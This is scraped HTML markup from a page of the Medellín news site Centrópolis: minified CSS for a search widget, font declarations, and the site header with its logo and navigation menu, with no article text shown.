.probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;text-shadow:px px px rgba(255,255,255,0);opacity:0.85}div.asp_m.asp_m_7 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;text-shadow:px px px rgba(255,255,255,0);opacity:0.85}div.asp_m.asp_m_7 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;text-shadow:px px px rgba(255,255,255,0);opacity:0.85}div.asp_m.asp_m_7 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;text-shadow:px px px rgba(255,255,255,0);opacity:0.85;line-height:normal !important}#ajaxsearchpro7_1 .probox .proinput input.autocomplete,#ajaxsearchpro7_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_7 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:15px;text-shadow:px px px rgba(255,255,255,0);line-height:normal;border:0;box-shadow:none}#ajaxsearchpro7_1 .probox .proloading,#ajaxsearchpro7_1 .probox .proclose,#ajaxsearchpro7_1 .probox .promagnifier,#ajaxsearchpro7_1 .probox .prosettings,#ajaxsearchpro7_2 .probox .proloading,#ajaxsearchpro7_2 .probox .proclose,#ajaxsearchpro7_2 .probox .promagnifier,#ajaxsearchpro7_2 .probox .prosettings,div.asp_m.asp_m_7 .probox .proloading,div.asp_m.asp_m_7 .probox .proclose,div.asp_m.asp_m_7 .probox .promagnifier,div.asp_m.asp_m_7 .probox .prosettings{width:34px;height:34px;flex:0 0 34px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro7_1 .probox .proclose svg,#ajaxsearchpro7_2 .probox .proclose svg,div.asp_m.asp_m_7 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro7_1 .probox .proloading,#ajaxsearchpro7_2 .probox .proloading,div.asp_m.asp_m_7 .probox .proloading{width:34px;height:34px;min-width:34px;min-height:34px;max-width:34px;max-height:34px}#ajaxsearchpro7_1 .probox .proloading .asp_loader,#ajaxsearchpro7_2 .probox .proloading .asp_loader,div.asp_m.asp_m_7 .probox .proloading .asp_loader{width:30px;height:30px;min-width:30px;min-height:30px;max-width:30px;max-height:30px}#ajaxsearchpro7_1 .probox .promagnifier,#ajaxsearchpro7_2 .probox .promagnifier,div.asp_m.asp_m_7 .probox .promagnifier{width:auto;height:34px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_7 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro7_1 .probox .proloading .innericon,#ajaxsearchpro7_2 .probox .proloading .innericon,#ajaxsearchpro7_1 .probox .proclose .innericon,#ajaxsearchpro7_2 .probox .proclose .innericon,#ajaxsearchpro7_1 .probox .promagnifier .innericon,#ajaxsearchpro7_2 .probox .promagnifier .innericon,#ajaxsearchpro7_1 .probox .prosettings .innericon,#ajaxsearchpro7_2 .probox .prosettings .innericon,div.asp_m.asp_m_7 .probox .proloading .innericon,div.asp_m.asp_m_7 .probox .proclose .innericon,div.asp_m.asp_m_7 .probox .promagnifier .innericon,div.asp_m.asp_m_7 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro7_1 .probox .promagnifier .innericon,#ajaxsearchpro7_2 .probox .promagnifier .innericon,div.asp_m.asp_m_7 .probox .promagnifier .innericon{display:block;width:34px;height:34px;float:right}#ajaxsearchpro7_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro7_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_7 .probox .promagnifier .asp_text_button{display:block;width:auto;height:34px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgba(51,51,51,1);font-size:15px;line-height:normal;text-shadow:none;line-height:34px}#ajaxsearchpro7_1 .probox .promagnifier .innericon svg,#ajaxsearchpro7_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_7 .probox .promagnifier .innericon svg{fill:rgb(0,0,0)}#ajaxsearchpro7_1 .probox .prosettings .innericon svg,#ajaxsearchpro7_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_7 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro7_1 .probox .promagnifier,#ajaxsearchpro7_2 .probox .promagnifier,div.asp_m.asp_m_7 .probox .promagnifier{width:34px;height:34px;background-image:-webkit-linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(180deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 none rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro7_1 .probox .prosettings,#ajaxsearchpro7_2 .probox .prosettings,div.asp_m.asp_m_7 .probox .prosettings{width:34px;height:34px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores7_1,#ajaxsearchprores7_2,div.asp_r.asp_r_7{position:absolute;z-index:1000000;width:auto;margin:12px 0 0 0}#ajaxsearchprores7_1 .asp_nores,#ajaxsearchprores7_2 .asp_nores,div.asp_r.asp_r_7 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores7_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores7_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_7 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores7_1 .asp_nores .asp_keyword,#ajaxsearchprores7_2 .asp_nores .asp_keyword,div.asp_r.asp_r_7 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores7_1 .asp_results_top,#ajaxsearchprores7_2 .asp_results_top,div.asp_r.asp_r_7 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores7_1 .results .item,#ajaxsearchprores7_2 .results .item,div.asp_r.asp_r_7 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores7_1 .results .item.hovered,#ajaxsearchprores7_2 .results .item.hovered,div.asp_r.asp_r_7 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores7_1 .results .item .asp_image,#ajaxsearchprores7_2 .results .item .asp_image,div.asp_r.asp_r_7 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores7_1 .results .item .asp_image img,#ajaxsearchprores7_2 .results .item .asp_image img,div.asp_r.asp_r_7 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores7_1 .results .item .asp_item_overlay_img,#ajaxsearchprores7_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_7 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores7_1 .results .item .asp_content,#ajaxsearchprores7_2 .results .item .asp_content,div.asp_r.asp_r_7 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores7_1 .results .item .asp_content h3,#ajaxsearchprores7_2 .results .item .asp_content h3,div.asp_r.asp_r_7 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:20px;text-shadow:none}#ajaxsearchprores7_1 .results .item .asp_content h3 a,#ajaxsearchprores7_2 .results .item .asp_content h3 a,div.asp_r.asp_r_7 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:20px;text-shadow:none}#ajaxsearchprores7_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores7_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_7 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:20px;text-shadow:none}#ajaxsearchprores7_1 .results .item div.etc,#ajaxsearchprores7_2 .results .item div.etc,div.asp_r.asp_r_7 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores7_1 .results .item .etc .asp_author,#ajaxsearchprores7_2 .results .item .etc .asp_author,div.asp_r.asp_r_7 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgba(161,161,161,1);font-size:12px;line-height:13px;text-shadow:none}#ajaxsearchprores7_1 .results .item .etc .asp_date,#ajaxsearchprores7_2 .results .item .etc .asp_date,div.asp_r.asp_r_7 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgba(173,173,173,1);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores7_1 .results .item div.asp_content,#ajaxsearchprores7_2 .results .item div.asp_content,div.asp_r.asp_r_7 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgba(74,74,74,1);font-size:13px;line-height:13px;text-shadow:none}#ajaxsearchprores7_1 span.highlighted,#ajaxsearchprores7_2 span.highlighted,div.asp_r.asp_r_7 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores7_1 p.showmore,#ajaxsearchprores7_2 p.showmore,div.asp_r.asp_r_7 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgba(5,94,148,1);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores7_1 p.showmore a,#ajaxsearchprores7_2 p.showmore a,div.asp_r.asp_r_7 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgba(5,94,148,1);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores7_1 .asp_res_loader,#ajaxsearchprores7_2 .asp_res_loader,div.asp_r.asp_r_7 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores7_1.isotopic .asp_res_loader,#ajaxsearchprores7_2.isotopic .asp_res_loader,div.asp_r.asp_r_7.isotopic .asp_res_loader{background:rgba(255,255,255,0);}#ajaxsearchprores7_1 .asp_res_loader .asp_loader,#ajaxsearchprores7_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_7 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_7.searchsettings,div.asp_s.asp_s_7.searchsettings,div.asp_s.asp_s_7.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:none;;max-width:208px;z-index:2}div.asp_s.asp_s_7.searchsettings.asp_s,div.asp_s.asp_s_7.searchsettings.asp_s,div.asp_s.asp_s_7.searchsettings.asp_s{z-index:1000000}#ajaxsearchprobsettings7_1.searchsettings,#ajaxsearchprobsettings7_2.searchsettings,div.asp_sb.asp_sb_7.searchsettings{max-width:none}div.asp_s.asp_s_7.searchsettings form,div.asp_s.asp_s_7.searchsettings form,div.asp_s.asp_s_7.searchsettings form{display:flex}div.asp_sb.asp_sb_7.searchsettings form,div.asp_sb.asp_sb_7.searchsettings form,div.asp_sb.asp_sb_7.searchsettings form{display:flex}#ajaxsearchprosettings7_1.searchsettings div.asp_option_label,#ajaxsearchprosettings7_2.searchsettings div.asp_option_label,#ajaxsearchprosettings7_1.searchsettings .asp_label,#ajaxsearchprosettings7_2.searchsettings .asp_label,div.asp_s.asp_s_7.searchsettings div.asp_option_label,div.asp_s.asp_s_7.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings7_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings7_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_7.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_7.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings7_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings7_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings7_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings7_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_7.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_7.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_7.searchsettings .asp_sett_scroll,div.asp_s.asp_s_7.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_7.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_7.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_7.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_7.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_7.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_7.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings7_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings7_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_7.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings7_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings7_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_7.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings7_1.searchsettings fieldset,#ajaxsearchprosettings7_2.searchsettings fieldset,div.asp_s.asp_s_7.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings7_1.searchsettings fieldset,#ajaxsearchprobsettings7_2.searchsettings fieldset,div.asp_sb.asp_sb_7.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings7_1.searchsettings fieldset legend,#ajaxsearchprosettings7_2.searchsettings fieldset legend,div.asp_s.asp_s_7.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:14px;line-height:15px;text-shadow:none}#ajaxsearchprores7_1.vertical,#ajaxsearchprores7_2.vertical,div.asp_r.asp_r_7.vertical{padding:4px;background:rgb(252,252,252);border-radius:3px;border:0 none rgba(0,0,0,1);border-radius:0;box-shadow:0 0 5px 0 #000;visibility:hidden;display:none}#ajaxsearchprores7_1.vertical .results,#ajaxsearchprores7_2.vertical .results,div.asp_r.asp_r_7.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores7_1.vertical .item,#ajaxsearchprores7_2.vertical .item,div.asp_r.asp_r_7.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores7_1.vertical .item .asp_content h3,#ajaxsearchprores7_2.vertical .item .asp_content h3,div.asp_r.asp_r_7.vertical .item .asp_content h3{display:inline}#ajaxsearchprores7_1.vertical .results .item .asp_content,#ajaxsearchprores7_2.vertical .results .item .asp_content,div.asp_r.asp_r_7.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores7_1.vertical .results .item .asp_image,#ajaxsearchprores7_2.vertical .results .item .asp_image,div.asp_r.asp_r_7.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores7_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores7_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_7.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores7_1.vertical .results .item::after,#ajaxsearchprores7_2.vertical .results .item::after,div.asp_r.asp_r_7.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(204,204,204,1)}#ajaxsearchprores7_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores7_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_7.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores7_1 .asp_group_header,#ajaxsearchprores7_2 .asp_group_header,div.asp_r.asp_r_7 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgba(5,94,148,1);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores7_1.vertical .results,#ajaxsearchprores7_2.vertical .results,div.asp_r.asp_r_7.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores7_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores7_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_7.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores7_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores7_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_7.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores7_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores7_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_7.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores7_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores7_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_7.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores7_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores7_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_7.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}#ajaxsearchprores7_1.vertical,#ajaxsearchprores7_2.vertical,div.asp_r.asp_r_7.vertical{z-index:1000000 !important}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-7112 single-format-standard custom-background wp-theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer mec-theme-Divi et_pb_button_helper_class et_cover_background et_pb_gutter et_pb_gutters1 et_pb_pagebuilder_layout et_divi_theme et-db essb-10.4">
	<div data-rocket-location-hash="775329b08c0e284f257a34d6fe14bc45" id="page-container">
<div data-rocket-location-hash="551e81ab591dddf54ca9a5b9d4e36f2d" id="et-boc" class="et-boc">
			
		<header data-rocket-location-hash="e6ba0062023f23c616be51f0c64c6c37" class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_1_tb_header et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://www.centropolismedellin.com"><span class="et_pb_image_wrap "><img width="714" height="174" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20714%20174'%3E%3C/svg%3E" alt="" title="logo centropolis" class="wp-image-26384" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/logo-centropolis-1.svg" /><noscript><img width="714" height="174" decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/logo-centropolis-1.svg" alt="" title="logo centropolis" class="wp-image-26384" /></noscript></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_with_border et_pb_section et_pb_section_2_tb_header et_pb_sticky_module et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_header et_pb_equal_columns et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_header">
				
				
				
				
				<a href="https://www.centropolismedellin.com/"><span class="et_pb_image_wrap "><img width="500" height="500" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="" title="favicon centropolis" class="wp-image-24311" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/favicon-centropolis.svg" /><noscript><img width="500" height="500" decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/favicon-centropolis.svg" alt="" title="favicon centropolis" class="wp-image-24311" /></noscript></span></a>
			</div><div id="menu-desk" class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu" class="et-menu nav"><li class="et_pb_menu_page_id-23181 menu-item menu-item-type-post_type menu-item-object-page menu-item-24464"><a href="https://www.centropolismedellin.com/noticias-del-centro-de-medellin/">Noticias</a></li>
<li class="et_pb_menu_page_id-16802 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16802"><a href="https://www.centropolismedellin.com/juntos-por-la-10/">Especiales</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-28843 menu-item menu-item-type-post_type menu-item-object-page menu-item-28856"><a href="https://www.centropolismedellin.com/ediciones-especiales/huertas-urbanas-que-dan-vida-al-centro-de-medellin/">Huertas Urbanas</a></li>
	<li class="et_pb_menu_page_id-34775 menu-item menu-item-type-post_type menu-item-object-page menu-item-34787"><a href="https://www.centropolismedellin.com/ediciones-especiales/vive-el-centro-aventurate-en-el/">Vive el Centro, Aventúrate en él</a></li>
	<li class="et_pb_menu_page_id-16793 menu-item menu-item-type-post_type menu-item-object-page menu-item-16803"><a href="https://www.centropolismedellin.com/juntos-por-la-10/">Juntos por la 10</a></li>
	<li class="et_pb_menu_page_id-26858 menu-item menu-item-type-post_type menu-item-object-page menu-item-26864"><a href="https://www.centropolismedellin.com/el-fuego-no-es-un-juego/">El Fuego no es un Juego</a></li>
	<li class="et_pb_menu_page_id-7694 menu-item menu-item-type-post_type menu-item-object-page menu-item-16805"><a href="https://www.centropolismedellin.com/cultura-en-un-centro-vivo/">Cultura en un Centro Vivo</a></li>
	<li class="et_pb_menu_page_id-16788 menu-item menu-item-type-post_type menu-item-object-page menu-item-16804"><a href="https://www.centropolismedellin.com/escuela-de-ciudadania/">Escuela de Ciudadanía</a></li>
	<li class="et_pb_menu_page_id-16917 menu-item menu-item-type-post_type menu-item-object-page menu-item-16928"><a href="https://www.centropolismedellin.com/coronavirus/">Coronavirus</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-24317 menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://www.centropolismedellin.com/movilidad-en-medellin/">Movilidad</a></li>
<li class="et_pb_menu_page_id-24321 menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://www.centropolismedellin.com/infraestructura-en-medellin/">Infraestructura</a></li>
<li class="et_pb_menu_page_id-24326 menu-item menu-item-type-post_type menu-item-object-page menu-item-24401"><a href="https://www.centropolismedellin.com/cultura-en-medellin/">Cultura</a></li>
<li class="et_pb_menu_page_id-24329 menu-item menu-item-type-post_type menu-item-object-page menu-item-24400"><a href="https://www.centropolismedellin.com/seguridad-en-medellin/">Seguridad</a></li>
<li class="et_pb_menu_page_id-24332 menu-item menu-item-type-post_type menu-item-object-page menu-item-24399"><a href="https://www.centropolismedellin.com/economia-en-medellin/">Economía</a></li>
<li class="et_pb_menu_page_id-24340 menu-item menu-item-type-post_type menu-item-object-page menu-item-24398"><a href="https://www.centropolismedellin.com/noticias-de-opinion-en-medellin/">Opinión</a></li>
<li class="et_pb_menu_page_id-24344 menu-item menu-item-type-post_type menu-item-object-page menu-item-24402"><a href="https://www.centropolismedellin.com/denuncias-en-medellin/">Denuncias</a></li>
<li class="et_pb_menu_page_id-821 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5595"><a href="https://www.centropolismedellin.com/edicion-impresa/">Edición impresa</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-25562 menu-item menu-item-type-custom menu-item-object-custom menu-item-25562"><a href="/edicion-impresa/">Ediciones impresas</a></li>
	<li class="et_pb_menu_page_id-17396 menu-item menu-item-type-post_type menu-item-object-page menu-item-17485"><a href="https://www.centropolismedellin.com/ediciones-especiales/">Ediciones especiales</a></li>
</ul>
</li>
